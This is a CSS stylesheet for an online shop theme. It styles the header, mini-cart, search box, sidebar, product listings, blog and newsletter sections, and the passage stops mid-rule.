#header-main .btn {
  color: #FFFFFF;
}
#header-main .btn:hover {
  color: #FFFFFF;
}
#header-main .header-wrap {
  min-height: 94px;
  margin: 0;
}
#header-main .shopping-cart {
 /* margin-top: 20px;*/
 padding: 0px;
}
#header-main .inner {
  text-align: left;
  margin-top: 28px;
  padding: 0;
}
#header-main .inner > * {
  display: table-cell;
  vertical-align: middle;
}
#header-main #logo {
  padding: 18px 32px 14px 0;
}
#header-main #logo-theme {
  padding: 18px 32px 14px 0;
}
#header-main #logo-theme a {
  background: url('../image/logo-madeinmasseria.svg') no-repeat;
  display: block;
  width: 233px;
  height: 63px;
}
#header-main #logo-theme a span {
  display: none;
}
#header-main .customer-service {
  width: 55%;
}
#search .fa {
  color: #FFF;
  cursor: pointer;
}
/* #search .fa:hover {
  color: #f05423;
} */
#header .show-mobile {
  text-align: right;
}
#header .show-mobile:before,
#header .show-mobile:after {
  content: " ";
  display: table;
}
#header .show-mobile:after {
  clear: both;
}
#header .show-mobile > div {
  position: relative;
  cursor: pointer;
}
#header .show-mobile > div:hover .inner-toggle {
  display: block;
}
#header .show-mobile .quickaccess-toggle a {
  color: #FFF;
}
#header .show-mobile .quickaccess-toggle .fa {
  font-size: 14px;
}
#header .show-mobile .quickaccess-toggle:hover a,
#header .show-mobile .quickaccess-toggle:focus a,
#header .show-mobile .quickaccess-toggle:active a {
  color: #FFFFFF;
}
#header .show-mobile .inner-toggle {
  display: none;
  padding: 10px;
  background-color: #394044;
  text-align: left;
  border-left: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border-right: 0;
  border-top: 8px solid rgba(0,0,0,0);
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 0;
  min-width: 200px;
}
#header ul,
#header ol {
  list-style: none;
}

#content {
  min-height: 300px;
  margin-bottom: 25px;
}
#footer {
  /*background: #202020;*/
  color: #949595;
  font-weight: 400;
  /* background-image: url("https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/image/footer-bg.jpg"); */
  /* border-top: #28292d 4px solid; */
  /*margin-top: 60px;*/
}
#footer:before,
#footer:after {
  content: " ";
  display: table;
}
#footer:after {
  clear: both;
}
#footer a {
  color: #323232;
  font-size: 12px;
  text-transform: uppercase;
}
#footer a:hover {
  color: #323232;
}
#footer ul,
#footer ol {
  list-style: none;
}
#footer .box-heading {
  background: transparent;
  border: none;
  font-size: 15px;
  padding-bottom: 20px;
  padding-left: 0;
  text-align: left !important;
}
#footer .box-content {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
#footer .footer-top .custom {
  padding: 30px 0 20px;
}
#footer .footer-center {
  border-bottom: 1px solid #2b2b2b;
  padding: 30px 0 10px;
}
#footer .footer-center .container {
  border-top: 1px solid #2b2b2b;
  padding-top: 30px;
}
.column ul {
  margin-top: 0px;
  margin-left: 0px;
  padding-left: 0px;
}
.column li {
  margin-bottom: 0px;
  line-height: 30px;
}
#powered {
  padding: 10px 0;
  background: #0B8C64;
}
#powered .copyright {
  text-align: center;
  line-height: 35px;
  color: white;
}
#powered a {
  color: #323232;
}
.banner div {
  text-align: center;
  width: 100%;
  display: none;
}
.wrapper,
.search {
  padding: 10px;
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #ebeef2;
}
.box-outer {
  margin: 0;
}
.box {
  margin-bottom: 20px;
}
.box .box-heading {
  color: #323232;
  position: relative;
  line-height: normal;
  /* text-transform: uppercase; */
  font-family: 'Ubuntu', sans-serif;
  padding: 10px 15px;
  font-size: 18px !important;
  font-weight: 700 !important;
}
.box .box-heading.icon .fa {
  display: none;
}
.box .box-content {
  /*background: #FFFFFF;*/
  /*border: 1px solid #ebeef2;*/
  border-right: none;
 /* margin-top: 10px;*/
}
.box .box-content .product-grid {
  border: 0;
  padding: 0;
}
.box.highlighted .box-heading {
  background-color: #323232;
  letter-spacing: normal;
}
/* .box.orange span.title {
  background-color: #323232;
  color:#0B8C64;
  font-size:25px;
  font-weight:500;
} */
.box.dark .box-heading {
  background-color: #323232;
}
.box.green .box-heading {
  background-color: #323232;
}
.box.maroon .box-heading {
  background-color: #323232;
}
.box.blue .box-heading {
  background-color: #323232;
}
.box.gray .box-heading {
  background-color: #323232;
}
.box.pink .box-heading {
  background-color: #323232;
}
.box.red .box-heading {
  background-color: #353d41;
}
.box.white .box-heading {
  /*background-color: #FFFFFF;*/
  color: #0B8C64 !important;
    font-size: 25px !important;
    font-weight: 500 !important;
	    MARGIN-TOP: -30px !important;
}
.box.white .box-heading .shapes.right {
  border-left-color: #ebeef2;
}
.box.white .box-heading .line {
  background-color: #ebeef2;
}
.box .nav-tabs {
  font-size: 13px;
  border-bottom: 1px solid #ebeef2;
}
.box .nav-tabs a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.box.box-product .box-content {
  padding-top: 0;
  padding-bottom: 0;
}
.quick-setting {
  font-size: 14px;
}
.quick-setting .language {
  margin-bottom: 10px;
}
.quick-setting label {
  color: #828282;
  text-transform: uppercase;
  display: block;
  font-weight: normal;
}
.quick-setting .langs-wrapper li {
  cursor: pointer;
}
.quick-setting .langs-wrapper li:hover {
  color: #323232;
}
.quick-setting .langs-wrapper li img {
  padding-right: 5px;
}
.quick-setting .box-currency a {
  border: 1px solid #ebeef2;
  padding: 5px 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.quick-setting .box-currency label {
  padding-bottom: 10px;
}
.store a b {
  font-weight: 300;
}
.btn-dropdown {
  background: #394044;
  border: 1px solid #454D50;
  text-transform: capitalize;
  padding: 3px 6px;
}
.btn-dropdown .caret {
  border-color: #323232 transparent;
}
.btn-dropdown:hover {
  color: #000000;
}
.btn-dropdown:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-group.open .btn-dropdown span {
  color: #000000;
}
.btn-group.open .dropdown-menu {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  opacity: 1;
  filter: alpha(opacity=100);
}
.btn-group .dropdown-menu {
  border: 0;
  z-index: 99999;
  display: block;
  top: 120%;
  color: #93999d;
  background-color: #394044;
  padding: 10px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: rotateX(90deg);
  -ms-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 0 0 0;
  -moz-transform-origin: 0 0 0;
  transform-origin: 0 0 0;
  -webkit-transition-delay: 0s, 0s, 0s;
  transition-delay: 0s, 0s, 0s;
  -webkit-transition-duration: 0.4s, 0.6s, 0.6s;
  transition-duration: 0.4s, 0.6s, 0.6s;
  -webkit-transition-property: opacity, transform, max-height;
  transition-property: opacity, transform, max-height;
  -moz-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -o-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -webkit-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
}
.btn-group .dropdown-menu a {
  color: #93999d;
}
.btn-group .list-item {
  line-height: 22px;
  text-transform: capitalize;
  cursor: pointer;
  border: 0;
  display: block;
}
.btn-group .list-item:hover {
  color: #FFFFFF;
}
.btn-group .item-symbol {
  margin-right: 5px;
  margin-top: -1px;
}
#header #cart {
  position: relative;
}
#header #cart h4 {
  color: ;
}
#header #cart .content {
  clear: both;
  display: block;
  position: absolute;
  top: 100%;
  right: 17px;
  left: auto;
  padding: 10px;
  min-height: 100px;
  height: 100px;
  height: auto !important;
  background: #FFFFFF;
  border: 1px solid #ebeef2;
  z-index: 100;
  min-width: 350px;
  visibility: hidden;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: rotateX(90deg);
  -ms-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 0 0 0;
  -moz-transform-origin: 0 0 0;
  transform-origin: 0 0 0;
  -webkit-transition-delay: 0s, 0s, 0s;
  transition-delay: 0s, 0s, 0s;
  -webkit-transition-duration: 0.4s, 0.6s, 0.6s;
  transition-duration: 0.4s, 0.6s, 0.6s;
  -webkit-transition-property: opacity, transform, max-height;
  transition-property: opacity, transform, max-height;
  -moz-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -o-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -webkit-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
}
/* #header #cart .heading {
  padding-left: 30px;
  z-index: 99;
  position: absolute;
}
#header #cart .heading:before,
#header #cart .heading:after {
  content: " ";
  display: table;
}
#header #cart .heading:after {
  clear: both;
} */
#header #cart .heading .cart-inner {
  display: flex;
  align-items: center;
  justify-content: end;
}
/* #header #cart .heading a {
  margin-top: 1px;
  display: inline-block;
  *display: inline;
  zoom: 1;
} */
.cerca-carrello{
  display: flex;
  align-items: center;
}
#header #cart .media .icon-cart {
  width: 30px;
  height: 30px;
  background: url(../image/icon-cart.png) no-repeat center;
  background-size: contain;
  display: block;
  margin-right: 10px;
}

#header #cart .media h4 {
  display: none!important;
  margin: 0;
  padding: 0 0 0 15px;
  line-height: 8px;
  color: #000;
  font-size: 12px;
  text-transform: inherit;
}
/* #header #cart .media a {
  padding-left: 15px;
  color: #9B9D9E !important;
} */
#header #cart.active .content {
  max-height: 1000px;
  overflow: hidden;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
#header #cart .checkout {
  text-align: right;
  clear: both;
}
#header #cart .empty {
  padding-top: 20px;
  text-align: center;
}
.mini-cart-total {
  text-align: right;
}
.mini-cart-total td {
  color: #000;
  padding: 4px;
}
.mini-cart-total table {
  border-collapse: collapse;
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin-bottom: 5px;
}
.mini-cart-info .quantity {
  text-align: right;
}
.mini-cart-info .name small {
  color: #666;
}
.mini-cart-info td {
  color: #000;
  vertical-align: top;
  padding: 10px;
  border-bottom: 1px solid #ebeef2;
}
.mini-cart-info table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 5px;
}
.mini-cart-info .image {
  padding: 0;
}
.mini-cart-info .image img {
  text-align: left;
}
.mini-cart-info .remove {
  text-align: right;
}
.mini-cart-info .remove img {
  cursor: pointer;
}
.mini-cart-info td.total {
  text-align: right;
}
#search {
position: relative;
    right: 0;
    top: 0;
}
#search:hover .input-search {
  background: #FFFFFF;
}
#search .button-search {
  color: #96999B;
  background-color: transparent;
  border: none;
  font-size: 14px;
  position: absolute;
  top: 10px;
  right: 5px;
}
#search .input-search {
  border: none;
  padding: 4px 25px 5px 10px;
  background-color: #e6e6e6 !important;
  width: 279px;
  height: 50px;
  background-color:#FFF;
  margin-bottom: 30px;
}
#search .input-search:hover,
#search .input-search:focus {
  outline: none;
}
.blog .form-control .form-control {
  color: #FFFFFF;
}
.btn-top {
  margin-right: 5px;
}
.btn-top .form-control {
background-color: #0B8C64;
/*border: 1px solid #FFF;*/
height: 24px;
line-height: 10px;
color: #cecece;
}
.btn-top .form-control:hover,
.btn-top .form-control:active,
.btn-top .form-control:focus {
  color: #FFFFFF;
}
.box-product {
  margin: 0;
}
.pavcol-lg-5 {
  float: left;
  padding-left: 9px;
  padding-right: 9px;
  position: relative;
}
.pavcol-lg-5.last,
.pavcol-lg-5:last-child {
  border: 0;
}
.product-cols {
	/*border-right: 1px solid #ebeef2;*/
}
.product-cols.last,
.product-cols:last-child {
  border-right: none;
}
.product-list + .pagination {
  border-top: 0;
}
.product-list {
  background-color: #FFFFFF;
  overflow: hidden;
}
.product-list .product-label.product-label-special {
  left: 0;
}
.product-block {
  position: relative;
  padding: 10px 0;
  margin: 0;
}
.product-block a:hover {
  color: #323232;
}
.product-block .price {
  margin-bottom: 5px;
  margin-top: 5px;
}
.product-block .action:before,
.product-block .action:after {
  content: " ";
  display: table;
}
.product-block .action:after {
  clear: both;
}
.product-block .action > * {
	    text-align: center;
    margin-top: 10px;
  /*float: left;*/
  /*display: none;*/
}
.product-block .action .button-group > div {
  float: left;
}
.product-block .description {
  display: none;
}
.product-block .product-icon {
  margin-left: 5px;
  padding-left: 3px;
  cursor: pointer;
  color: #353d41;
  text-align: center;
  line-height: 32px;
  border: 1px solid #ebeef2;
  width: 32px;
  height: 32px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  *display: inline;
  zoom: 1;
  -webkit-transition: background-color 400ms linear;
  transition: background-color 400ms linear;
}
.product-block .product-icon:hover {
  background-color: #323232;
  color: #FFFFFF;
  border-color: transparent;
}
.product-block .product-icon span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.product-block .shopping-cart {
  border: 1px solid #323232;
  background: #323232;
  color: #FFFFFF;
}
.product-block .rating,
.product-block .norating {
  margin: 12px 0;
  border-top: 1px solid #f2f3f4;
  border-bottom: 1px solid #f2f3f4;
  padding: 3px 0 5px;
  display:none;
}
.product-block .name {
  text-transform: none;
  margin: 0;
  min-height: 22px;
  height: 36px;
  height: auto !important;
  line-height: 18px;
}
.product-block .name a {
  color: #3e474b;
  font-size: 13px;
  font-family: 'Ubuntu', sans-serif;
  font-weight: bold !important;
  text-decoration: none;
  display: inline-block;
  *display: inline;
  zoom: 1;
  text-align: center;
  text-transform: uppercase;
  /*font-weight: 400;*/
}
.product-block .name a:hover {
  color: #323232;
}
.product-block .image {
  display: block;
  position: relative;
  overflow: hidden;
  text-align: center;
  /*margin-bottom: 10px;*/
  border: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.product-block .image .hover-image {
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  left: 0;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  visibility: hidden;
  opacity: 0;
}
.product-block .image:hover .hover-image {
  opacity: 1;
  visibility: visible;
}
.product-block .product-meta:before,
.product-block .product-meta:after {
  content: " ";
  display: table;
}
.product-block .product-meta:after {
  clear: both;
}
.product-block .product-zoom,
.product-block .pav-colorbox {
  width: 30px;
  height: 30px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  font-size: 13px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.product-block .product-zoom:hover,
.product-block .pav-colorbox:hover {
  background-color: #323232;
  color: #FFFFFF;
}
.product-block .product-zoom {
  z-index: 10;
  color: #FFFFFF;
  background-color: #353d41;
  line-height: 30px;
  right: 50%;
  text-align: center;
}
.product-block .pav-colorbox {
  left: 50%;
  background-color: #353d41;
  padding: 5px 7px;
  z-index: 9999;
  display: block;
}
.product-block .pav-colorbox span {
  display: none;
}
.product-block .pav-colorbox .fa {
  display: inline-block;
  *display: inline;
  zoom: 1;
}
.price {
  color: #323232;
  font-size: 22px;
  font-weight: 600;
  text-align:center;
}
.price .price-old,
.price .price-tax {
  color: #aab2bd;
  text-decoration: line-through;
  font-size: 14px;
}

.price-old {
font-size: 18px !important;
font-family: 'Ubuntu', sans-serif;
text-transform: uppercase;
color: #5b6367!important;
font-weight: bold;
}

.filter .box-content {
  padding: 0 10px;
}
#button-filter {
  margin-bottom: 20px;
  margin-top: 10px;
}
ul.box-filter,
ul.box-filter ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
ul.box-filter > li {
  border: 0;
  background-color: transparent;
}
ul.box-filter > li span {
  color: #323232;
  display: block;
  font-size: 16px;
  font-weight: bold;
  padding: 10px 0;
}
ul.box-filter > li > ul {
  padding-bottom: 0;
}
ul.box-filter > li > ul > li {
  padding: 4px 0;
  border-bottom: 1px dotted #adb9ca;
}
ul.box-filter > li > ul > li:before,
ul.box-filter > li > ul > li:after {
  content: " ";
  display: table;
}
ul.box-filter > li > ul > li:after {
  clear: both;
}
ul.box-filter > li > ul > li > * {
  margin: 0;
}
ul.box-filter > li > ul > li label {
  font-weight: normal;
  color: #8c8c8c;
  margin-left: 5px;
  font-size: 15px;
}
ul.box-filter > li > ul ul li.last {
  border: 0;
}
#colorbox *:before,
#colorbox *:after {
  -moz-box-sizing: inherit;
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
.zoomContainer .zoomLens {
  border-color: #999999 !important;
}
.zoomContainer .zoomWindow {
  border: 4px solid #eeeeee !important;
  display: none;
}
.box.pav-custom .box-content {
  border: none;
}
ul.contact-us li:hover i {
  color: #ff5a3c;
}
ul.contact-us li i {
  width: 18px;
  height: 20px;
  margin-right: 5px;
  color: #323232;
  -webkit-transition: color 350ms ease-in;
  transition: color 350ms ease-in;
}
ul.contact-us li .icon-newsletter {
  font-size: 13px;
}
ul.contact-us li .icon-phone {
  margin-left: 3px;
}
ul.contact-us li a {
  color: #323232;
}
.sidebar .box .box-heading {
  color: #323232;
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
 /* -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
  border-top: 3px solid #323232;
  border-left: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;
  background: #FFFFFF;*/
  text-align:left !important;
  background-color: #323232;
  padding: 13px 15px;
  color: #cbcad0;
}
.sidebar .box.nopadding .box-heading {
  padding: 10px 15px;
}
.sidebar .box.nopadding .box-heading span.title {
  padding: 0;
  background: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
      font-size: 18px;
    border: none;
    text-transform: uppercase;
    padding: 13px 15px;
    font-weight: bold;
    color: #cbcad0;
}
.sidebar .box.nopadding .box-content {
  margin: 0;
}
.sidebar .box .box-content {
  /*border: 1px solid #ebeef2;*/
  border-bottom: none;
}
.sidebar .box .box-content a b {
  color: #353d41;
}
.sidebar .box .box-content a b:hover {
  color: #323232;
}
.sidebar .box .box-content .carousel-inner {
  overflow: inherit;
}
.sidebar .box .box-content .carousel-controls {
  display: none;
}
.sidebar .box .rating,
.sidebar .box .norating {
  border: none;
  padding: 0;
  margin: 5px 0;
}
.sidebar .box.highlighted .box-heading {
  background-color: #323232;
}
.sidebar .box.white {
  border: 1px solid #ebeef2;
}
.sidebar .box.white .box-heading {
  background-color: #FFFFFF;
  color: #000000;
  border-bottom: 1px solid #ebeef2;
}
.sidebar .box.white .box-content {
  border: 0;
  margin: 0;
  padding: 0 19px;
}
.sidebar .box.black .box-heading {
  border: 0;
  background-color: #353d41;
}
.sidebar .heighlight .box-heading {
  background-color: #323232;
  border: 1px solid #323232;
}
.sidebar .heighlight .box-content {
  background-color: #FFFFFF;
  border: 2px solid #323232;
  padding: 0;
}
.sidebar .heighlight li {
  border-bottom: 1px solid #e0e0e0;
}
.sidebar .product-grid [class*="col-"],
.sidebar .product-grid [class^="col-"],
.sidebar .pavblog-latest [class*="col-"],
.sidebar .pavblog-latest [class^="col-"] {
  width: 100%;
}
.sidebar .banner {
  padding: 0;
  background-color: transparent;
}
.sidebar .box-category li .fa {
  font-size: 8px;
  padding: 0;
  margin: 0;
  position: absolute;
  right: 8px;
  top: 16px;
  width: 12px;
  height: 12px;
}
.sidebar ul,
.sidebar ol {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sidebar ul > li,
.sidebar ol > li {
  margin: 0;
  padding: 0;
  line-height: normal;
  border-bottom: 1px solid #ebeef2;
}
.sidebar ul > li a,
.sidebar ol > li a {
  color: #353d41;
  font-size: 14px;
  display: inline-block;
  *display: inline;
  zoom: 1;
  padding: 10px 15px;
  /*text-transform: capitalize;*/
}
.sidebar ul > li a:hover,
.sidebar ol > li a:hover {
  color: #323232;
}
.sidebar ul > li a.active,
.sidebar ol > li a.active {
  color: #323232;
}
.sidebar ul > li > ul > li > a,
.sidebar ol > li > ul > li > a {
  padding-left: 40px;
}
.sidebar ul > li .head a,
.sidebar ol > li .head a {
  padding-left: 0;
  padding-right: 10px;
  font-size: 12px;
}
.sidebar ul .haschild,
.sidebar ol .haschild {
  position: relative;
}
.sidebar ul li.last,
.sidebar ol li.last {
  border-bottom: 0;
}
.sidebar .box-filter > li {
  border: 0;
}
.sidebar .carousel-inner .product-grid {
  margin: 0;
  padding: 0;
}
.sidebar .product-grid {
  margin: 0;
  padding: 0;
}
.sidebar .product-grid .row {
  padding: 0;
}
.sidebar .product-grid .row.last .last .product-block {
  padding-top: 20px;
  border-bottom: 0;
}
.sidebar .product-grid .left {
  border: 0;
}
.sidebar .product-grid [class*="col-"]:first-child .product-block,
.sidebar .product-grid [class^="col-"]:first-child .product-block {
  padding-top: 0;
}
.sidebar .product-grid [class*="col-"]:last-child .product-block,
.sidebar .product-grid [class^="col-"]:last-child .product-block {
  padding-bottom: 0;
}
.sidebar .product-block {
  padding: 10px;
  background-color: #FFFFFF;
  border-bottom: 1px solid #ebeef2;
}
.sidebar .product-block:before,
.sidebar .product-block:after {
  content: " ";
  display: table;
}
.sidebar .product-block:after {
  clear: both;
}
.sidebar .product-block:hover .image img {
  opacity: 1;
}
.sidebar .product-block .image {
  overflow: inherit;
  float: left;
  width: 40%;
}
.sidebar .product-block .image .product-label-special {
  display: none;
}
.sidebar .product-block .image:hover .img {
  padding-left: 0;
}
.sidebar .product-block .image .hover-image {
  display: none;
}
.sidebar .product-block .wishlist,
.sidebar .product-block .compare,
.sidebar .product-block .cart,
.sidebar .product-block .label,
.sidebar .product-block .pav-colorbox,
.sidebar .product-block .product-zoom {
  display: none;
}
.sidebar .product-block .name {
  min-height: 25px;
  height: 25px;
  height: auto !important;
}
.sidebar .product-block .price {
  margin-bottom: 0;
}
.sidebar .product-block .left {
  border-bottom: 0;
}
.sidebar .product-block .image.swap img {
  width: 100%;
}
.sidebar .product-list {
  background-color: #FFFFFF;
}
.sidebar .product-list .product-block {
  padding-left: 0px;
  padding-right: 0px;
}
.sidebar .product-list .product-block:hover .product-zoom {
  opacity: 0;
  filter: alpha(opacity=0);
  display: none;
}
.sidebar .product-meta {
  padding: 0;
  min-height: 20px;
  width: 60%;
  float: left;
  height: 20px;
  height: auto !important;
}
.sidebar .product-grid .product-meta,
.sidebar .product-list .product-meta {
  min-height: 20px;
  height: 20px;
  height: auto !important;
}
.sidebar .blog-title {
  font-weight: bold;
  text-transform: none;
  line-height: normal;
  font-size: 15px;
  font-family: 'Ubuntu', sans-serif;
  margin: 0 0 5px 0;
}
.sidebar .blog-title a {
  color: #000000;
}
.sidebar .blog-title a:hover {
  color: #323232;
}
.sidebar .description {
  line-height: 18px;
  border-left: 1px solid #ebeef2;
border-right: 1px solid #ebeef2;
background: #deccb6;
padding: 5px 15px 0;
}
.sidebar .blog-body {
  position: relative;
  padding: 20px 0 0 0;
  border-bottom: 1px solid #ebeef2;
}
.sidebar .blog-body:before,
.sidebar .blog-body:after {
  content: " ";
  display: table;
}
.sidebar .blog-body:after {
  clear: both;
}
.sidebar .blog-body .create-date {
  width: 17%;
  height: auto;
}
.sidebar .blog-body .create-info {
  width: 83%;
  height: auto;
  min-height: 90px;
  height: 90px;
  height: auto !important;
  background-color: #FFFFFF;
  position: relative;
  z-index: 9999;
  margin-top: -21px;
}
.sidebar .blog-body .create-info .inner {
  padding: 12px 15px 15px;
}
.sidebar .blog-body .created {
  background-color: #323232;
  color: #FFFFFF;
  font-size: 13px;
  font-family: ;
  padding: 5px 10px;
  display: block;
  text-transform: uppercase;
  line-height: 14px;
  text-align: center;
  margin-top: 1px;
}
.sidebar .blog-body .created span {
  display: block;
}
.sidebar .blog-body .created .day {
  font-size: 21px;
}
.sidebar .blog-body .created .month {
  font-family: 'Ubuntu', sans-serif;
}
.sidebar .blog-body .created hr {
  margin: 2px 0;
}
.sidebar .blog-body .buttons-wrap {
  display: none;
}
.sidebar [class^="col-"]:last-child .blog-body {
  border: 0;
}
.sidebar .product-items .product-cols {
  margin: 0;
  border: 0;
  padding: 0;
  width: 100%;
  height: auto;
}
.sidebar .product-items .product-cols.last .product-block {
  margin-bottom: 20px;
}
.sidebar .product-items .product-cols:last-child .product-block {
  border-bottom: 0;
  padding-bottom: 0;
}
.pavcarousel {
  /*border: 1px solid #ebeef2;*/
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.pavcarousel .carousel-controls {
  display: none;
}
/* .pavcarousel .box-heading {
  color: #384044;
  font-size: 26px;
  padding: 6% 0 0;
  text-align: center;
  display: none;
} */
.pavcarousel .item-inner {
  border-left: none;
  border-bottom: none;
}
.pavcarousel .col-lg-2-2 {
  float: left;
  width: 25%;
  padding: 0;
}
/* .pavcarousel .carousel-inner {
  width: 100%;
  margin-bottom: -1px;
  text-align: center;
  background-color:#F9F8F7;
} */
.pavcarousel img:hover {
 /* -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.2);
  box-shadow: 0 0 3px rgba(0,0,0,0.2);*/
}
.blog-wrapper .blog-item {
  position: relative;
}
.blog-wrapper .blog-item .description {
  overflow: hidden;
  max-height: 60px;
  margin-top:-20px;
}
.blog-wrapper .blog-title {
  font-size: 20px;
  line-height: 30px !important;
}
.blog-wrapper .blog-title a {
  color: #000000;
}
.blog-wrapper .blog-title a:hover {
  color: #323232;
}
.blog-wrapper .blog-header .created {
  background-color: #323232;
  border: 3px solid rgba(255,255,255,0.6);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.blog-wrapper .t-color {
  color: #323232;
}
.blog-wrapper ul li,
.blog-wrapper ol li {
  list-style-position: inside;
}
.blog-wrapper .blog-tags a {
  color: #323232;
}
.nopadding .box-heading {
  padding: 0;
}
.nopadding .box-content {
  margin-top: 1px;
  -webkit-border-radius: 0 2px 4px;
  -moz-border-radius: 0 2px 4px;
  -ms-border-radius: 0 2px 4px;
  -o-border-radius: 0 2px 4px;
  border-radius: 0 2px 4px;
  /*border-top: 2px solid #323232;*/
}
.box-wapper.blue {
  border-color: #323232;
}
.box-wapper.blue .box-heading span {
  background-color: #323232;
}
.box-wapper.cyan {
  border-color: #323232;
}
.box-wapper.cyan .box-heading span {
  background-color: #323232;
}
.box-wapper.green {
  border-color: #323232;
}
.box-wapper.green .box-heading span {
  background-color: #323232;
}
.main-column .productcarousel .btn-shopping-cart span {
  padding-left: 6px;
  padding-right: 6px;
}
.h-tabs {
  position: relative;
}
.newsletter_block .input-group {
  /*border-left: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;*/
  /*background: #deccb6;*/
  /*padding: 5px 15px 10px;
  /*margin-top: -10px;*/
  /*margin-top: 2%;*/
  /*margin-bottom: 15px;*/
}

/*.newsletter_block .input-group {
  padding: 12px 0;
}*/

.newsletter_block .btn-primary {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  -o-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  height: 36px;
  font-family: 'Ubuntu', sans-serif;
  border: none;
  background: #044D36;
}
.newsletter_block .form-control {
  /*background: #363636;*/
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  color: #949595;
  height: 36px;
  border: none;
  width: 90%;
  margin-left: 5%;
}
.product-related {
  position: relative;
}
.product-related .box-heading span {
  color: #323232;
}
.product-related .carousel-controls {
  top: 11px;
  right: 10px;
}
.tooltip-inner {
  font-size: 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.quick-link button {
  margin: 0 10px;
}
#pav-mainnav {
    background: none !important;
  /*margin-left: 50% !important;
    mgargin-right: 50% !important;*/
}
.success,
.warning,
.attention,
.information {
  margin-top: 0px;
}
.category-info {
  padding: 0;
}
.category-info .image {
  padding: 0;
  margin-bottom: 19px;
}
.category-info h1 {
  margin: 10px 0 0;
  font-weight: 600;
}
.refine-search {
  border-top: 1px solid #ebeef2;
}
.refine-search ul,
.refine-search ol {
  list-style: none;
}
.refine-search ul li,
.refine-search ol li {
  padding: 5px 0;
  margin: 0 8px;
  line-height: normal;
  position: relative;
  float: left;
}
.refine-search ul li:before,
.refine-search ol li:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  top: 50%;
  left: 0;
  background-color: #323232;
}
.refine-search .box-heading {
